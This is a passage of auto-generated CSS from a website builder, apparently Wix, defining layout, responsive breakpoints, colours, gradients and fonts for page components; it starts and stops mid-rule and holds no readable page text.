750px){#comp-l38qfn67_r_comp-kkmqi5lg{width:30px;height:30px;align-self:center;margin-left:30px;margin-right:0px;}}#comp-l38qfn67_r_comp-kkmqi5lg{--static-spx:1px;}#comp-l38qfn6s{height:auto;width:auto;--comp-display:unset;align-self:start;justify-self:end;pointer-events:auto;margin-top:0px;margin-right:0px;grid-area:1/1/2/2;position:relative;}.comp-l38qfn6s-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6s:not(.comp-l38qfn6s-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}#comp-l38qfn6s-pinned-layer{position:fixed;left:0;width:100%;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;top:0;bottom:unset;height:calc(100% - var(--wix-ads-height));margin-top:var(--wix-ads-height);}#comp-l38qfn6s{--alpha-bg:0;--bg:var(--color_11);--static-spx:1px;}#comp-l38qfn6s_r_comp-kd5px9hr{height:100vh;width:300px;min-height:100vh;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:1/1/2/2;position:relative;}#comp-l38qfn6s_r_comp-kd5px9hr .comp-l38qfn6s_r_comp-kd5px9hr-overflow-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:grid;grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);overflow-x:hidden;overflow-y:scroll;--sticky-offset:0px;scrollbar-width:none;overflow:-moz-scrollbars-none;-ms-overflow-style:none;}#comp-l38qfn6s_r_comp-kd5px9hr .comp-l38qfn6s_r_comp-kd5px9hr-container{box-sizing:border-box;position:relative;pointer-events:none;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6s_r_comp-kd5px9hr:not(.comp-l38qfn6s_r_comp-kd5px9hr-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}#comp-l38qfn6s_r_comp-kd5px9hr .comp-l38qfn6s_r_comp-kd5px9hr-overflow-wrapper::-webkit-scrollbar{width:0;height:0;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6s_r_comp-kd5px9hr{min-width:0px;width:50vw;}#comp-l38qfn6s_r_comp-kd5px9hr .comp-l38qfn6s_r_comp-kd5px9hr-container{grid-template-rows:minmax(100px,max-content) 0px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-kd5px9hr{min-width:0px;width:100vw;}#comp-l38qfn6s_r_comp-kd5px9hr .comp-l38qfn6s_r_comp-kd5px9hr-container{grid-template-rows:minmax(100px,max-content) auto;}}#comp-l38qfn6s_r_comp-kd5px9hr{--containerBackground:var(--color_11);--alpha-containerBackground:1;--bg:var(--color_15);--alpha-bg:0.8;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6s_r_comp-kd5px9hr{--containerBackground:var(--color_11);--alpha-bg:0.16;--alpha-containerBackground:0;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-kd5px9hr{--containerBackground:var(--color_15);--alpha-bg:0.16;--alpha-containerBackground:0;}}#comp-l38qfn6s_r_comp-l3a1253w{min-height:425.5px;--l_display:unset;height:auto;width:94.11764705882354%;--comp-display:unset;align-self:start;justify-self:center;pointer-events:auto;margin-top:30px;margin-bottom:0px;margin-right:0%;margin-left:0%;grid-area:1/1/2/2;position:relative;}.comp-l38qfn6s_r_comp-l3a1253w-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6s_r_comp-l3a1253w:not(.comp-l38qfn6s_r_comp-l3a1253w-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6s_r_comp-l3a1253w{width:100%;min-height:425.5px;margin-top:0px;grid-area:1/1/2/2;}.comp-l38qfn6s_r_comp-l3a1253w-container{padding-top:100px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-l3a1253w{width:100%;min-height:0px;margin-top:0px;grid-area:1/1/3/2;}.comp-l38qfn6s_r_comp-l3a1253w-container{padding-top:100px;}}#comp-l38qfn6s_r_comp-l3a1253w{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-bg:0;--alpha-brd:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6s_r_comp-l3a1253w{--bg:255,255,255;--rd:0px 0px 12px 12px;--shd:none;--alpha-bg:1;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-l3a1253w{--bg:var(--color_11);--rd:0px 0px 12px 12px;--shd:0.00px 0.00px 10px 0px rgba(0,0,0,0.16);--alpha-bg:1;}}#comp-l38qfn6s_r_comp-kd5px9kk{height:auto;width:calc((100% - 32px));--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:start;pointer-events:auto;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;grid-area:1/1/2/2;position:relative;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6s_r_comp-kd5px9kk{justify-self:center;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:30px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-kd5px9kk{justify-self:start;margin-left:16px;margin-right:16px;margin-top:16px;margin-bottom:16px;}}#comp-l38qfn6s_r_comp-kd5px9kk{--bgs:var(--color_11);--itemBGColorNoTrans:background-color 50ms ease 0s;--shd:none;--bg:var(--color_11);--brw:0px 0px 0px 0px;--brd:var(--color_15);--itemBGColorTrans:background-color 0.4s ease 0s;--verticalPadding:0px;--fnt:var(--font_7);--txt:var(--color_15);--alpha-txt:1;--arrowColor:var(--color_15);--alpha-arrowColor:1;--subMenuOpacityTrans:opacity 0.4s ease 0s;--bgsSub:var(--color_11);--txtsSub:var(--color_18);--alpha-txtsSub:1;--txts:var(--color_18);--alpha-txts:1;--bgexpanded:var(--color_11);--fntSubMenu:var(--font_7);--txtexpanded:var(--color_15);--alpha-txtexpanded:1;--subMenuSpacing:25px;--menuSpacing:10px;--boxShadowToggleOn-shd:none;--alpha-bgsSub:0;--alpha-SKINS_bgSubmenu:0;--bgh:230,234,245;--SKINS_submenuMargin:0;--alpha-brd:0.2;--SKINS_submenuBR:90px;--separatorHeight:15;--alpha-bgexpanded:0;--rd:90px;--alpha-bg:0;--alpha-bgh:1;--textSpacing:0;--sepw:1;--SKINS_fntSubmenu:normal normal normal 16px/1.4em din-next-w01-light {color_14};--alpha-bgs:0;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6s_r_comp-kd5px9kk{--bg:var(--color_23);--brw:0px;--verticalPadding:7px;--fnt:normal normal normal 18px/1.4em wfont_effef4_034d184af38b4d04863e46b31c144e2d,wf_034d184af38b4d04863e46b31,orig_yanone_kaffeesatz_medium;--txtsSub:var(--color_23);--txts:var(--color_23);--fntSubMenu:var(--font_7);--alpha-bgexpanded:0;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-kd5px9kk{--bg:var(--color_23);--brw:0px;--verticalPadding:7px;--fnt:normal normal normal 18px/1.4em proxima-n-w01-reg,sans-serif;--txtsSub:var(--color_23);--txts:var(--color_23);--fntSubMenu:normal normal normal 16px/1.4em proxima-n-w01-reg,sans-serif;--alpha-bgexpanded:1;}}#comp-l38qfn6s_r_comp-kkmqi5tc{height:18px;width:18px;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:end;pointer-events:auto;margin-left:0%;margin-right:30px;margin-top:30px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6s_r_comp-kkmqi5tc{height:20px;width:20px;align-self:start;margin-top:30px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-kkmqi5tc{height:20px;width:20px;align-self:center;margin-top:0px;}}#comp-l38qfn6s_r_comp-kkmqi5tc{--static-spx:1px;}#comp-l38qfn6s_r_comp-l3a1bm2j{height:auto;--aspect-ratio:1;width:22.058823529411764%;--l_display:none;aspect-ratio:1/var(--aspect-ratio);--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:center;pointer-events:auto;margin-top:360px;margin-bottom:0px;margin-right:0%;margin-left:0%;grid-area:1/1/2/2;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6s_r_comp-l3a1bm2j{height:150px;width:150px;--l_display:unset;--aspect-ratio:auto;justify-self:start;margin-left:24px;margin-right:0px;margin-top:-22px;grid-area:1/1/3/2;}}#comp-l38qfn6s_r_comp-l3a1bm2j{--static-spx:1px;}#comp-l38qkym1{height:100px;width:100px;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:end;pointer-events:auto;margin-left:0px;margin-right:515.6875px;margin-top:96.390625px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}#comp-l38qkym1-pinned-layer{position:fixed;left:0;width:100%;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;top:0;bottom:unset;height:calc(100% - var(--wix-ads-height));margin-top:var(--wix-ads-height);}#comp-l38qkym1{--static-spx:1px;}#comp-l3sdne43{height:96px;width:60px;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:end;pointer-events:auto;margin-left:0px;margin-right:497.6875px;margin-top:245.5px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}#comp-l3sdne43-pinned-layer{position:fixed;left:0;width:100%;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;top:0;bottom:unset;height:calc(100% - var(--wix-ads-height));margin-top:var(--wix-ads-height);}#comp-l3sdne43{--alpha-txth:1;--bgh:43,104,156;--shd:0 1px 4px rgba(0,0,0,0.6););--rd:20px;--alpha-brdh:1;--txth:255,255,255;--alpha-brd:1;--alpha-bg:1;--bg:61,155,233;--txt:255,255,255;--alpha-bgh:1;--brw:0px;--fnt:normal normal normal 14px/1.4em raleway;--brd:43,104,156;--boxShadowToggleOn-shd:none;--alpha-txt:1;--brdh:61,155,233;--static-spx:1px;}#comp-ltzl8we8{height:auto;width:auto;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:5/1/6/2;position:relative;}.comp-ltzl8we8-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltzl8we8:not(.comp-ltzl8we8-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-ltzl8we8{--l_display:unset;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltzl8we8{--l_display:unset;}}#comp-ltzl8we8{--alpha-bg:0;--bg:var(--color_11);--static-spx:1px;}#comp-ltzl8we8_r_comp-lia55ffg{height:auto;min-height:0px;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:1/1/2/2;position:relative;}.comp-ltzl8we8_r_comp-lia55ffg-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:auto;grid-template-columns:1fr 964px 1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltzl8we8_r_comp-lia55ffg:not(.comp-ltzl8we8_r_comp-lia55ffg-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-lia55ffg{--l_display:unset;}.comp-ltzl8we8_r_comp-lia55ffg-container{grid-template-rows:minmax(min-content,max-content);grid-template-columns:30px 1fr 30px;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55ffg{--l_display:unset;}.comp-ltzl8we8_r_comp-lia55ffg-container{grid-template-rows:minmax(min-content,max-content);grid-template-columns:16px 1fr 16px;}}#comp-ltzl8we8_r_comp-lia55ffg{--bg:var(--color_11);--alpha-bg:0;--static-spx:1px;}#comp-ltzl8we8_r_comp-liskycgd{min-height:0px;--l_display:unset;height:100%;min-width:0px;width:100%;max-height:400px;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:start;pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:22.5px;margin-bottom:0px;grid-area:1/1/2/4;position:relative;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-liskycgd{--l_display:unset;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-liskycgd{--l_display:none;}}#comp-ltzl8we8_r_comp-liskycgd{--backgroundColor:var(--color_8);--borderColor:var(--color_8);--borderWidth:0px;--cornerRadius:0px;--boxShadow:none;--mediaOpacity:1;--blendMode:normal;--alpha-backgroundColor:1;--alpha-borderColor:1;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-liskycgd{--cornerRadius:0px 0px 0px 0px;}}#comp-ltzl8we8_r_comp-liskycgd wow-image{overflow:clip;}#comp-ltzl8we8_r_comp-liskycgd wow-image img{height:100%;}#comp-ltzl8we8_r_comp-lijyigsz{min-height:400px;--l_display:unset;height:auto;width:100%;--comp-display:unset;align-self:start;justify-self:start;pointer-events:auto;margin-top:0px;margin-left:0%;margin-bottom:0px;margin-right:0%;grid-area:1/2/2/3;position:relative;}.comp-ltzl8we8_r_comp-lijyigsz-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:0px 1fr 45px;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltzl8we8_r_comp-lijyigsz:not(.comp-ltzl8we8_r_comp-lijyigsz-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1083px){.comp-ltzl8we8_r_comp-lijyigsz-container{grid-template-rows:45px 1fr 45px;}}@media screen and (min-width: 320px) and (max-width: 767px){.comp-ltzl8we8_r_comp-lijyigsz-container{grid-template-rows:0px 1fr 0px;}}#comp-ltzl8we8_r_comp-lijyigsz{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-ltzl8we8_r_comp-lia55fgm{min-height:0px;--l_display:unset;height:auto;width:100%;max-height:400px;--comp-display:unset;align-self:start;justify-self:start;pointer-events:auto;margin-top:0px;margin-left:0%;margin-bottom:0px;margin-right:0%;grid-area:2/1/3/2;position:relative;}.comp-ltzl8we8_r_comp-lia55fgm-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:minmax(464.148px,max-content);grid-template-columns:0.9062075869106837fr 1.0937924130893166fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltzl8we8_r_comp-lia55fgm:not(.comp-ltzl8we8_r_comp-lia55fgm-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-lia55fgm{max-height:350px;}.comp-ltzl8we8_r_comp-lia55fgm-container{grid-template-rows:minmax(min-content,max-content);grid-template-columns:1fr 1fr;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgm{max-height:99999px;}.comp-ltzl8we8_r_comp-lia55fgm-container{grid-template-rows:minmax(min-content,max-content) minmax(min-content,max-content) minmax(85px,max-content);grid-template-columns:1fr;}}#comp-ltzl8we8_r_comp-lia55fgm{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-ltzl8we8_r_comp-licthsz1{min-height:0px;--l_display:none;height:auto;--aspect-ratio:0.8021390374331551;min-width:0px;width:107.09534368070953%;max-height:99999px;aspect-ratio:1/var(--aspect-ratio);--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:center;pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:130.625px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-licthsz1{--l_display:unset;height:100%;width:calc((100% + 32px));--aspect-ratio:auto;margin-top:0px;grid-area:1/1/3/2;}}#comp-ltzl8we8_r_comp-licthsz1{--backgroundColor:var(--color_8);--borderColor:var(--color_8);--borderWidth:0px;--cornerRadius:0px;--boxShadow:none;--mediaOpacity:1;--blendMode:normal;--alpha-backgroundColor:1;--alpha-borderColor:1;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-licthsz1{--cornerRadius:0px 0px 0px 0px;}}#comp-ltzl8we8_r_comp-licthsz1 wow-image{overflow:clip;}#comp-ltzl8we8_r_comp-licthsz1 wow-image img{height:100%;}#comp-ltzl8we8_r_comp-lia55fgn4{width:100%;height:max-content;--l_display:unset;--comp-display:unset;align-self:start;justify-self:start;pointer-events:auto;margin-top:0px;margin-left:0%;margin-right:0%;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}.comp-ltzl8we8_r_comp-lia55fgn4-container{box-sizing:border-box;padding-right:25px;display:var(--l_display,var(--container-display));flex-direction:column;--container-layout-type:flex-container-layout;--container-display:flex;}#comp-ltzl8we8_r_comp-lia55fgn4:not(.comp-ltzl8we8_r_comp-lia55fgn4-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 767px){.comp-ltzl8we8_r_comp-lia55fgn4-container{padding-right:0px;}}#comp-ltzl8we8_r_comp-lia55fgn4{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-ltzl8we8_r_comp-lia55fgq{width:100%;height:auto;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:0px;margin-bottom:30px;align-self:center;order:3;position:relative;}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgq{margin-bottom:14px;}}#comp-ltzl8we8_r_comp-lia55fgq{--color:var(--color_11);--alpha-color:1;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgq{--fontSize:16px;}}#comp-ltzl8we8_r_comp-lia55fgt{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0%;margin-top:0px;margin-bottom:20px;align-self:center;order:2;position:relative;}#comp-ltzl8we8_r_comp-lia55fgt{--fontStyle:normal;--textAlign:left;--color:var(--color_18);--alpha-color:1;--fontFamily:wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-lia55fgt{--fontSize:32px;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgt{--fontSize:32px;}}#comp-ltzl8we8_r_comp-lia55fgv4{height:auto;width:99.86060684647303%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0%;margin-top:60px;margin-bottom:-5px;align-self:center;order:1;position:relative;}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgv4{margin-top:30px;}}#comp-ltzl8we8_r_comp-lia55fgv4{--color:var(--color_11);--alpha-color:1;--fontFamily:wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-lia55fgv4{--fontSize:22px;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgv4{--fontSize:22px;}}#comp-ltzl8we8_r_comp-lia55fgx4{--l_display:unset;height:auto;--aspect-ratio:1.1289236111111112;min-width:0px;width:450px;aspect-ratio:1/var(--aspect-ratio);--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:center;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:-40px;margin-bottom:-3.8746249999999236px;grid-area:1/2/2/3;position:relative;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-lia55fgx4{--aspect-ratio:1.1289496157130656;min-width:0px;width:100%;max-width:420px;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgx4{--aspect-ratio:1.1289496157130656;min-width:300px;width:100%;max-width:400px;margin-top:10px;margin-bottom:-100px;grid-area:2/1/3/2;}}#comp-ltzl8we8_r_comp-lia55fgx4{--backgroundColor:0,0,0;--borderColor:255,255,255;--alpha-borderColor:1;--borderWidth:0px;--cornerRadius:0px;--boxShadow:none;--mediaOpacity:1;--blendMode:normal;--alpha-backgroundColor:0;--boxShadowToggleOn-boxShadow:none;--static-spx:1px;}#comp-lu9v43og{height:auto;min-height:0px;--l_display:none;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:4/1/5/2;position:relative;}.comp-lu9v43og-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:minmax(min-content,max-content);grid-template-columns:1fr 964px 1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-lu9v43og:not(.comp-lu9v43og-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){.comp-lu9v43og-container{grid-template-rows:minmax(min-content,max-content);grid-template-columns:30px 1fr 30px;}}@media screen and (min-width: 320px) and (max-width: 750px){.comp-lu9v43og-container{grid-template-rows:minmax(571px,max-content);grid-template-columns:16px 1fr 16px;}}#comp-lu9v43og{--bg:var(--color_11);--alpha-bg:0;--static-spx:1px;}#comp-lu9v43p9{min-height:280px;--l_display:unset;height:auto;width:100%;--comp-display:unset;align-self:start;justify-self:center;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:40px;margin-bottom:40px;grid-area:1/2/2/3;position:relative;}.comp-lu9v43p9-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-lu9v43p9:not(.comp-lu9v43p9-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-lu9v43p9{margin-bottom:20px;}}#comp-lu9v43p9{--brw:0px;--brd:var(--color_13);--bg:var(--color_16);--rd:0px;--shd:none;--gradient:none;--alpha-brd:1;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-lu9v4c4w{width:112.5311203319502%;height:auto;--aspect-ratio:0.5625;--l_display:unset;aspect-ratio:1/var(--aspect-ratio);--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:start;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:0px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}#comp-lu9v4c4w{--boxShadow:none;--borderSize:0px;--borderColor:var(--color_2);--alpha-borderColor:1;--font:normal normal normal 40px/1.4em proxima-n-w01-reg,sans-serif;--fontColor:255,255,255;--alpha-fontColor:1;--textSizeScale:1px;--backgroundColor:0,0,0;--playButtonSize:50px;--playButtonMobileSize:30px;--alpha-backgroundColor:0.25;--static-spx:1px;}</style>
<style id="stylableCss_lbmwu"></style>
<style id="compCssMappers_lbmwu">#lbmwu{--shc-mutated-brightness:128,128,128;justify-self:unset;}#comp-l38qfn6j_r_comp-kbgakgyt{--bg-gradient:linear-gradient(90deg, #241533 0%, #241533 21.862578810307017%, #49C0F0 100%);--bg-overlay-color:transparent;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-kbgakgyt{--bg-gradient:linear-gradient(104deg, #241533 31.513843201754387%, #49C0F0 100%);}}#comp-l38qfn6j_r_comp-l3y2zz6a{--shc-mutated-brightness:128,128,128;}#comp-l38qfn6j_r_comp-l2hnzx0e{--shc-mutated-brightness:128,128,128;}#comp-l38qfn6j_r_comp-l2hnylp7{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2hnylp7 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#49C0F0;background-color:transparent;letter-spacing:0em;line-height:normal;}#comp-l38qfn6j_r_comp-l2hnylp7 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #49C0F0);}#comp-l38qfn6j_r_comp-l2hnzqg2{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2hnzqg2 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;}#comp-l38qfn6j_r_comp-l2hnzqg2 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-l38qfn6j_r_comp-l2ho1fai{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2ho1fai :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;}#comp-l38qfn6j_r_comp-l2ho1fai [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-l38qfn6j_r_comp-l2ho35y3{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2ho35y3 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;}#comp-l38qfn6j_r_comp-l2ho35y3 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-l38qfn6j_r_comp-l2ho4917{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2ho4917 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#49C0F0;background-color:transparent;letter-spacing:0em;line-height:normal;}#comp-l38qfn6j_r_comp-l2ho4917 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #49C0F0);}#comp-l38qfn6j_r_comp-l2ho4tkf{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2ho4tkf :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;}#comp-l38qfn6j_r_comp-l2ho4tkf [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-l38qfn6j_r_comp-l2ho5oze{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2ho5oze :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;}#comp-l38qfn6j_r_comp-l2ho5oze [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-l38qfn6j_r_comp-l2ho5skk{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2ho5skk :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;}#comp-l38qfn6j_r_comp-l2ho5skk [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-l38qfn6j_r_comp-l3ock6q8{--item-size:39px;--item-margin-block:0;--item-margin-inline:0px 10px;--item-display:inline-block;--direction:var(--wix-opt-in-direction, ltr);--flex-direction:row;height:39px;width:calc(5 * (39px + 10px) - 10px);}#comp-l38qfn6j_r_comp-l3ock8h9{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l3ock8h9 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#49C0F0;background-color:transparent;letter-spacing:0em;line-height:normal;}#comp-l38qfn6j_r_comp-l3ock8h9 